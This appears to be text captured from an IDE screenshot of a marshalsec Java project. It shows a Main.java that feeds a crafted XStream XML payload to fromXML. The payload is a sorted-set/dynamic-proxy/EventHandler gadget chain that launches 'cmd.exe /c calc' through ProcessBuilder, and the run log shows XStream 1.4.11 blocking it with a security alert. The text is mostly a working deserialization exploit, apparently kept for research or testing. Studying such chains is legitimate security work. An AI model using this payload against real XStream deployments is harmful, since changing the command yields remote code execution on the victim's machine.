 marshalsec src main java com bigo Main
Project
Main.java TreeSetConverter.class marshalsec xstream-1.4.11.jar!\...\XStream.class TreeUn
1: Project
7: Structure
main
java
com.bigo
Main
marshalsec
test
target
.gitignore
LICENSE.txt
marshalsec.iml
marshalsec.pdf
pom.xml
README.md
External Libraries
< 1.8 > C:\Program Files\Java\jdk1.8.0_221
Maven: aopalliance:aopalliance:1.0
Maven: com.caucho:hessian:4.0.38
Maven: com.caucho:quercus:4.0.45
24 XStream xStream = new XStream();
25 String payload = "<sorted-set>\n" +
26 " <string>foo</string>\n" +
27 " <dynamic-proxy>\n" +
28 " <interface>java.lang.Comparable</interface>\n" +
29 " <handler class=\"java.beans.EventHandler\">\n" +
30 " <target class=\"java.lang.ProcessBuilder\">\n" +
31 " <command>\n" +
32 " <string>cmd.exe</string>\n" +
33 " <string>/c</string>\n" +
34 " <string>calc</string>\n" +
35 " </command>\n" +
36 " </target>\n" +
37 " <action>start</action>"+
38 " </handler>\n" +
39 " </dynamic-proxy>\n" +
40 "</sorted-set>\n";
41 xStream.fromXML(payload);
42 }
Run: Main
"C:\Program Files\Java\jdk1.8.0_221\bin\java.exe" ...
Security framework of XStream not initialized, XStream is probably vulnerable.
Exception in thread "main" com.thoughtworks.xstream.converters.ConversionException: Security alert. Unmarshalling rejected.
---- Debugging information ----
message : Security alert. Unmarshalling rejected.
class : java.beans.EventHandler
required-type : java.beans.EventHandler
converter-type : com.thoughtworks.xstream.XStream$InternalBlackList
path : /sorted-set/dynamic-proxy/handler
line number : 5
class[1] : com.thoughtworks.xstream.mapper.DynamicProxyMapper$DynamicProxy
required-type[1] : com.thoughtworks.xstream.mapper.DynamicProxyMapper$DynamicProxy
converter-type[1] : com.thoughtworks.xstream.converters.extended.DynamicProxyConverter
class[2] : java.util.TreeSet
required-type[2] : java.util.TreeSet
converter-type[2] : com.thoughtworks.xstream.converters.collections.TreeSetConverter
version : 1.4.11